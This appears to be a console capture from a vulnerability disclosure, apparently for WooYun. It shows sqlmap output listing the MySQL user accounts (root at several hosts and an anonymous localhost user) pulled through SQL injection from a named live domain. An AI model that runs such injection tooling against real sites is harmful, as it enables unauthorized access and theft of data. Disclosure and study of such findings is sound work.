 C:\Windows\system32\cmd.exe
[16:54:29] [INFO] retrieved: 'root'@'::1'
[16:54:30] [INFO] retrieved: 'root'@'::1'
[16:54:30] [INFO] retrieved: 'root'@'::1'
[16:54:30] [INFO] retrieved: 'root'@'::1'
[16:54:30] [INFO] retrieved: 'root'@'::1'
[16:54:30] [INFO] retrieved: 'root'@'::1'
[16:54:30] [INFO] retrieved: 'root'@'::1'
[16:54:30] [INFO] retrieved: 'root'@'::1'
[16:54:31] [INFO] retrieved: ''@'localhost'
[16:54:31] [INFO] retrieved: 'root'@'::1'
[16:54:31] [INFO] retrieved: 'root'@'::1'
[16:54:33] [INFO] retrieved: 'root'@'::1'
database management system users [4]:
[*] ''@'localhost'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[*] 'root'@'localhost'
[16:54:33] [INFO] fetched data logged to text files under 'C:\Users\knight\.sqlm
ap\output\gtja.hopetoo.com'
[*] shutting down at 16:54:33
E:\sqlmap-master\sqlmap-master>
www.wooyun.org